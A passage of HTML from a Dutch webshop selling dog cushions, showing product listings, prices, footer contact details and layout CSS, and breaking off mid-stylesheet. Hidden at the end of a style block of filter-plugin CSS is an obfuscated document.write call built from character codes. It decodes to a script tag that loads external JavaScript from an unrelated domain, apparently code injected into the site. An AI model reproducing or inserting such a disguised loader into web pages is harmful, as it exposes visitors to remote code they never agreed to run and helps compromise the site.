				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-taupe/" rel="nofollow" data-product_id="1" data-product_sku="1332" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/heavy-green-extreme-hondenkussen/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3310-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Heavy Green Extreme" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3310-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3310-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3310-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3310-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3310-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSCF2746-e1534683512199.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/heavy-green-extreme-hondenkussen/">Heavy Green  Extreme Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>134.00</bdi></span><span class="screen-reader-text">Price range: &euro;29.00 through &euro;134.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/heavy-green-extreme-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="2372" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/strong-choco-hondenkussen/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00209-1-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="sterk hondenkussen chocolade kleur" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00209-1-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00209-1-1080x810.jpg 1080w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00209-1-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00209-1-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00209-1-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00209-1-800x600.jpg 800w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00209-1.jpg 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00211-e1534332442913.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/strong-choco-hondenkussen/">Strong Choco Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.00</bdi></span><span class="screen-reader-text">Price range: &euro;39.00 through &euro;74.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/strong-choco-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="1931" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-sand/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3421.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3421.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3421-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3421.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-sand/">Cotton Sand Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124.95</bdi></span><span class="screen-reader-text">Price range: &euro;17.50 through &euro;124.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-sand/" rel="nofollow" data-product_id="1" data-product_sku="1326" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/heavy-grey-extreme-hondenkussen/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2016/05/Grey-e1534685178983-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Grey Extreme hondenkussen" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/heavy-grey-extreme-hondenkussen/">Heavy Grey Extreme Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>134.00</bdi></span><span class="screen-reader-text">Price range: &euro;29.00 through &euro;134.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/heavy-grey-extreme-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="168" data-quantity="005" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					</div>
	</div>

	<meta itemprop="url" content="https://www.dogs-xxl.nl/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/" />

</div><!-- #product-2673 -->

				</section>
						</div> <!-- end middle content section -->
		</div> <!-- end middle Container wrapper section -->
			<div class="clear"> </div>	
		<!-- end middle section -->
		<div class="page_content_footer"><div class="container"><div id="pl-250"  class="panel-layout" ><div id="pg-250-0"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-250-0" data-stretch-type="full" ><div id="pgc-250-0-0"  class="panel-grid-cell" ><div id="panel-250-0-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child" data-index="0" ><div id="pl-w681b558197d87"  class="panel-layout" ><div id="pg-w681b558197d87-0"  class="panel-grid panel-no-style" ><div id="pgc-w681b558197d87-0-0"  class="panel-grid-cell" ><div id="panel-w681b558197d87-0-0-0" class="so-panel widget widget_icon-box panel-first-child panel-last-child" data-index="0" >  <div class="icon_box_wrapper " style="" >
    <div class="description_box iconbox iconbox_center iconbox-446" style="padding:0px; " >
              <a href="#" target="_self">
                    <div class="iconbox_bg aligncenter" style="  font-size:25px; color:#545454; padding:15px; border:2px solid #545454; border-radius:100px; width:25px; height:25px; line-height:25px; text-align:center ">
          <div class="iconbox_iconbg_conatiner" style=""><div class="kaya-font-icon kaya-fontawesome" data-icon="&#xf095;"> </div></div></div>      
              </a>
            <div class="description" style="">
                          <a href="#" target="_self" >
                <h3 class="title_style1" data-hover-color="#c38749" style="line-height:21px; color:#9c9c9c; font-weight:bold; text-align:center; letter-spacing:1px; font-size:16px; font-style:normal;">(+31) 6 1436 1799  </h3>
         </a>         <p style="color:#737373!important; text-align:center; letter-spacing:0px; font-size:14px; font-weight:normal; font-style:normal"></p>
              </div>
    </div>
  </div>
  </div></div><div id="pgc-w681b558197d87-0-1"  class="panel-grid-cell" ><div id="panel-w681b558197d87-0-1-0" class="so-panel widget widget_icon-box panel-first-child panel-last-child" data-index="1" >  <div class="icon_box_wrapper " style="" >
    <div class="description_box iconbox iconbox_center iconbox-28" style="padding:0px; " >
              <a href="#" target="_self">
                    <div class="iconbox_bg aligncenter" style="  font-size:25px; color:#545454; padding:15px; border:2px solid #545454; border-radius:100px; width:25px; height:25px; line-height:25px; text-align:center ">
          <div class="iconbox_iconbg_conatiner" style=""><div class="kaya-font-icon kaya-fontawesome" data-icon="&#xf041;"> </div></div></div>      
              </a>
            <div class="description" style="">
                          <a href="#" target="_self" >
                <h3 class="title_style1" data-hover-color="#c38749" style="line-height:21px; color:#9c9c9c; font-weight:bold; text-align:center; letter-spacing:1px; font-size:16px; font-style:normal;">Voorstreek 57, <br>8911 JK in Leeuwarden</h3>
         </a>         <p style="color:#737373!important; text-align:center; letter-spacing:0px; font-size:14px; font-weight:normal; font-style:normal"></p>
              </div>
    </div>
  </div>
  </div></div><div id="pgc-w681b558197d87-0-2"  class="panel-grid-cell" ><div id="panel-w681b558197d87-0-2-0" class="so-panel widget widget_icon-box panel-first-child panel-last-child" data-index="2" >  <div class="icon_box_wrapper " style="" >
    <div class="description_box iconbox iconbox_center iconbox-453" style="padding:0px; " >
              <a href="#" target="_self">
                    <div class="iconbox_bg aligncenter" style="  font-size:25px; color:#545454; padding:15px; border:2px solid #545454; border-radius:100px; width:25px; height:25px; line-height:25px; text-align:center ">
          <div class="iconbox_iconbg_conatiner" style=""><div class="kaya-font-icon kaya-fontawesome" data-icon="&#xf0e0;"> </div></div></div>      
              </a>
            <div class="description" style="">
                          <a href="#" target="_self" >
                <h3 class="title_style1" data-hover-color="#c38749" style="line-height:21px; color:#9c9c9c; font-weight:bold; text-align:center; letter-spacing:1px; font-size:16px; font-style:normal;">info@dogs-xxl.nl</h3>
         </a>         <p style="color:#737373!important; text-align:center; letter-spacing:0px; font-size:14px; font-weight:normal; font-style:normal"></p>
              </div>
    </div>
  </div>
  </div></div></div></div></div><div id="panel-250-0-0-1" class="so-panel widget widget_siteorigin-panels-builder" data-index="1" ><div class="panel-widget-style panel-widget-style-for-250-0-0-1" ><div id="pl-w681b558197ea5"  class="panel-layout" ><div id="pg-w681b558197ea5-0"  class="panel-grid panel-no-style" ><div id="pgc-w681b558197ea5-0-0"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Menu</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://www.dogs-xxl.nl/mijn-account/">Mijn Account</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.dogs-xxl.nl/herroepingsrecht/">Herroepingsrecht</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.dogs-xxl.nl/algemene-voorwaarden/">Algemene Voorwaarden</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://www.dogs-xxl.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://www.dogs-xxl.nl/nanotechnologie/">Nanotechnologie</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.dogs-xxl.nl/over-dogs-xxl-hondenkussens/">Over</a></li>
<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2122"><a href="https://www.dogs-xxl.nl/hondenkussens-kopen-dogs-xxl-franeker/">Hondenkussen WebShop</a></li>
</ul></div></div></div><div id="pgc-w681b558197ea5-0-1"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-1-0" class="so-panel widget widget_text panel-first-child" data-index="1" >			<div class="textwidget"><h3 style="color: #fff;margin-bottom: -15px !important;font-size: 20px;">5 Redenen</h3></div>
		</div><div id="panel-w681b558197ea5-0-1-1" class="so-panel widget widget_kaya-list-box panel-last-child" data-index="2" >			<style>
								.mid_container_wrapper_section .custom_list_box-150 ul li a, .custom_list_box-150 ul li{
					color: ;
				}
				.mid_container_wrapper_section .custom_list_box-150 ul li a:hover, .mid_container_wrapper_section .custom_list_box-150 ul li:hover {
						color: ;
					}
			</style>
			<div class="wow fadeInLeftBig ">				<div class="clear"> </div>
				<div class="custom_list_box custom_list_box-150">         <ul>
<li><a href="https://www.dogs-xxl.nl/vulling/">Geen platte kussens</a></li>
<li><a href="https://www.dogs-xxl.nl/vulling/">EPS parels</a></li>
<li><a href="https://www.dogs-xxl.nl/nanotechnologie/">Nano behandeling</a></li>
<li><a href="https://www.dogs-xxl.nl/vulling/">Eigen Atelier</a></li>
<li><a href="https://www.dogs-xxl.nl/shop/">Beste prijsverhouding</a></li>
</ul></div></div></div></div><div id="pgc-w681b558197ea5-0-2"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-2-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="3" ><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p>Winkel adres:<br />
Voorstreek 57<br />
8911 JK<br />
Leeuwarden</p>
<p>E-mail: <a href="mailto:Info@dogs-xxl.nl">Info@dogs-xxl.nl</a><br />
Mobnr : 06-14361799</p>
<p>KVK nr : 61813044<br />
Btw nr : 854499556B01</p>
</div>
		</div></div><div id="pgc-w681b558197ea5-0-3"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-3-0" class="so-panel widget widget_woocommerce_product_categories woocommerce widget_product_categories panel-first-child panel-last-child" data-index="4" ><h3 class="widget-title">Categorieën</h3><ul class="product-categories"><li class="cat-item cat-item-49"><a href="https://www.dogs-xxl.nl/product-categorie/extra-small-hondenkussens/">Extra Small</a></li>
<li class="cat-item cat-item-35"><a href="https://www.dogs-xxl.nl/product-categorie/large-hondenkussens/">Large</a></li>
<li class="cat-item cat-item-34"><a href="https://www.dogs-xxl.nl/product-categorie/medium-hondenkussen/">Medium</a></li>
<li class="cat-item cat-item-33"><a href="https://www.dogs-xxl.nl/product-categorie/small-hondenkussen/">Small</a></li>
<li class="cat-item cat-item-36"><a href="https://www.dogs-xxl.nl/product-categorie/xxl-hondenkussens/">XXL</a></li>
</ul></div></div><div id="pgc-w681b558197ea5-0-4"  class="panel-grid-cell" ><div id="panel-w681b558197ea5-0-4-0" class="so-panel widget widget_text panel-first-child" data-index="5" ><div class="panel-widget-style panel-widget-style-for-w681b558197ea5-0-4-0" >			<div class="textwidget"><h3 style="color: #fff;margin-bottom: -15px !important;font-size: 20px;padding-bottom: 30px;">Social Media</h3>
Volg ons ook op Facebook voor de leukste honden foto's en video's</div>
		</div></div><div id="panel-w681b558197ea5-0-4-1" class="so-panel widget widget_siteorigin-panels-builder panel-last-child" data-index="6" ><div class="panel-widget-style panel-widget-style-for-w681b558197ea5-0-4-1" ><div id="pl-w598436da9992f"  class="panel-layout" ><div id="pg-w598436da9992f-0"  class="panel-grid panel-no-style" ><div id="pgc-w598436da9992f-0-0"  class="panel-grid-cell" ><div id="panel-w598436da9992f-0-0-0" class="so-panel widget widget_petshop-social-icons panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w598436da9992f-0-0-0" >      <style type="text/css">
        .social_media_icons80 a{
        color:#f49c41!important;
        }
        .social_media_icons80 a:hover{
        color:#ffffff!important;
        }     
        .social_media_icons80 a{
        border: 2px solid #313335;
        }
      </style>

      <div class="social_media_icons social_media_icons80"> 
        <a href="https://www.facebook.com/Dogs-XXL-347587129031649/" style="border-radius:100%;background-color:"><i class="fa fa fa-facebook" > </i></a>      </div>
      </div></div></div><div id="pgc-w598436da9992f-0-1"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w598436da9992f-0-2"  class="panel-grid-cell panel-grid-cell-empty panel-grid-cell-mobile-last" ></div><div id="pgc-w598436da9992f-0-3"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></div></div></div></div></div></div></div><div id="panel-250-0-0-2" class="so-panel widget widget_siteorigin-panels-builder panel-last-child" data-index="2" ><div class="panel-widget-style panel-widget-style-for-250-0-0-2" ><div id="pl-w681b5581980b7"  class="panel-layout" ><div id="pg-w681b5581980b7-0"  class="panel-grid panel-no-style" ><div id="pgc-w681b5581980b7-0-0"  class="panel-grid-cell" ><div id="panel-w681b5581980b7-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" >			<div class="textwidget">© Dogs-XXL - 2017. All Rights Reserved <a href="https://www.youngtive.nl"><span style="color:#ffffff">YoungTive</span></a></div>
		</div></div><div id="pgc-w681b5581980b7-0-1"  class="panel-grid-cell" ><div id="panel-w681b5581980b7-0-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="1" >			<div class="textwidget"><a href="https://www.dogs-xxl.nl/wp-content/uploads/2017/04/Privacy-beleid-DOGS-XXL.pdf"> Privacy Beleid </a></div>
		</div></div><div id="pgc-w681b5581980b7-0-2"  class="panel-grid-cell" ><div id="panel-w681b5581980b7-0-2-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="2" >			<div class="textwidget"><div style="float:right;">
<i class="fa fa-credit-card" style="margin-right: 5px;font-size: 18px;"></i>
<i class="fa fa-cc-paypal" style="margin-right: 5px;font-size: 18px;"></i>
</div>
</div>
		</div></div></div></div></div></div></div></div></div></div></div></div><footer class="main_content_wrapper">
				 
				<div id="most_footer_bottom" class="">
					<div  class="container">
												
					</div>
				</div>
				<!-- end Footer bottom section  -->
</footer>			
								<div class="clear"></div>
		<a href="#" class="scroll_top "><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
		<!--  Google Analytic  -->
			<!--  end Google Analytics  -->
</section> <!-- Main Layout Section End -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/petshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w681b558197d87 */ #pgc-w681b558197d87-0-0 , #pgc-w681b558197d87-0-1 , #pgc-w681b558197d87-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-w681b558197d87 .so-panel { margin-bottom:30px } #pl-w681b558197d87 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-w681b558197d87-0.panel-no-style, #pg-w681b558197d87-0.panel-has-style > .panel-row-style, #pg-w681b558197d87-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w681b558197d87-0 > .panel-grid-cell , #pg-w681b558197d87-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w681b558197d87-0-0 , #pgc-w681b558197d87-0-1 { margin-bottom:30px } #pl-w681b558197d87 .panel-grid-cell { padding:0 } #pl-w681b558197d87 .panel-grid .panel-grid-cell-empty { display:none } #pl-w681b558197d87 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w598436da9992f */ #pgc-w598436da9992f-0-0 , #pgc-w598436da9992f-0-1 , #pgc-w598436da9992f-0-2 , #pgc-w598436da9992f-0-3 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pl-w598436da9992f .so-panel { margin-bottom:30px } #pl-w598436da9992f .so-panel:last-of-type { margin-bottom:0px } #panel-w598436da9992f-0-0-0> .panel-widget-style { padding:0px } @media (max-width:780px){ #pg-w598436da9992f-0.panel-no-style, #pg-w598436da9992f-0.panel-has-style > .panel-row-style, #pg-w598436da9992f-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w598436da9992f-0 > .panel-grid-cell , #pg-w598436da9992f-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w598436da9992f-0-0 , #pgc-w598436da9992f-0-1 , #pgc-w598436da9992f-0-2 { margin-bottom:30px } #pl-w598436da9992f .panel-grid-cell { padding:0 } #pl-w598436da9992f .panel-grid .panel-grid-cell-empty { display:none } #pl-w598436da9992f .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w681b558197ea5 */ #pgc-w681b558197ea5-0-0 , #pgc-w681b558197ea5-0-1 , #pgc-w681b558197ea5-0-2 , #pgc-w681b558197ea5-0-3 , #pgc-w681b558197ea5-0-4 { width:20%;width:calc(20% - ( 0.8 * 30px ) ) } #pl-w681b558197ea5 .so-panel { margin-bottom:30px } #pl-w681b558197ea5 .so-panel:last-of-type { margin-bottom:0px } #panel-w681b558197ea5-0-4-0> .panel-widget-style { color:#999999 } #panel-w681b558197ea5-0-4-1> .panel-widget-style { padding:0px } @media (max-width:780px){ #pg-w681b558197ea5-0.panel-no-style, #pg-w681b558197ea5-0.panel-has-style > .panel-row-style, #pg-w681b558197ea5-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w681b558197ea5-0 > .panel-grid-cell , #pg-w681b558197ea5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w681b558197ea5-0-0 , #pgc-w681b558197ea5-0-1 , #pgc-w681b558197ea5-0-2 , #pgc-w681b558197ea5-0-3 { margin-bottom:30px } #pl-w681b558197ea5 .panel-grid-cell { padding:0 } #pl-w681b558197ea5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w681b558197ea5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w681b5581980b7 */ #pgc-w681b5581980b7-0-0 , #pgc-w681b5581980b7-0-1 , #pgc-w681b5581980b7-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-w681b5581980b7 .so-panel { margin-bottom:30px } #pl-w681b5581980b7 .so-panel:last-of-type { margin-bottom:0px } #pg-w681b5581980b7-0.panel-has-style > .panel-row-style, #pg-w681b5581980b7-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w681b5581980b7-0.panel-no-style, #pg-w681b5581980b7-0.panel-has-style > .panel-row-style, #pg-w681b5581980b7-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w681b5581980b7-0 > .panel-grid-cell , #pg-w681b5581980b7-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w681b5581980b7-0-0 , #pgc-w681b5581980b7-0-1 { margin-bottom:30px } #pl-w681b5581980b7 .panel-grid-cell { padding:0 } #pl-w681b5581980b7 .panel-grid .panel-grid-cell-empty { display:none } #pl-w681b5581980b7 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 250 */ #pgc-250-0-0 { width:100%;width:calc(100% - ( 0 * 